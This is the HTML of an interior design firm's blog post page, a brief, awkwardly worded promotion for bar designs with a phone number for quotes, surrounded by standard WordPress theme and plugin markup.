<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/interior-and-exterior-designs-inc-bars/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=4375' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="04cbf4570cb26dd2fbc69f34-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="04cbf4570cb26dd2fbc69f34-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4375 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a><span class="separator">></span>Interior and Exterior Designs Inc Bars</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-4375" class="even post-4375 post type-post status-publish format-standard hentry category-lastest-indesign tag-design-interior tag-desire tag-home-interior tag-interior-design-ideas tag-interior-designs tag-obligation-quote tag-office-interior tag-quality-craftsman">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span>
				<h1 class="entry-title">Interior and Exterior Designs Inc Bars</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					May 21, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Bars Whether you want an ornate, up to date or simple bar design, Interior &amp; Exterior Designs, Inc. is the precise firm to supply you high quality craftsman&hellip;</p>
<p>For more nice Interior design concepts, Whether you might be adorning your new office Inside or just must upgrad your home Inside, really feel charge to provide us a call at +6597335129, or discuss with http://INDesignMarketingServices.com.sg to request for a no obligation quote.</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/design-interior/" rel="tag">Design Interior</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/desire/" rel="tag">Desire</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" rel="tag">Home Interior</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" rel="tag">Interior Design Ideas</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/interior-designs/" rel="tag">Interior Designs</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" rel="tag">Obligation Quote</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" rel="tag">Office Interior</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/quality-craftsman/" rel="tag">Quality Craftsman</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/studying-interior-design/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/studying-interior-design/">Studying Interior Design</a></h4>
			    		        <span class="post-date">
			    					January 21, 2014			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/interior-decorating-design-ideas-for-contemporary-hotels/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/interior-decorating-design-ideas-for-contemporary-hotels/">Interior Decorating Design Ideas For Contemporary Hotels</a></h4>
			    		        <span class="post-date">
			    					January 21, 2014			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/home-interior-designers-giving-your-home-a-classy-appeal/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/home-interior-designers-giving-your-home-a-classy-appeal/">Home Interior Designers: Giving Your Home a Classy Appeal</a></h4>
			    		        <span class="post-date">
			    					January 21, 2014			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/bothy-design-renovation-time-lapse/" rel="prev"><span class="meta-nav">&larr;</span> Bothy Design Renovation Time Lapse</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/commercial-architecture-fly-through-animation/" rel="next">Commercial Architecture Fly Through Animation <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="11074"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-14852"><a href="https://www.indesignmarketingservices.com.sg/category/business-advertising/">Business, Advertising</a> (1)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

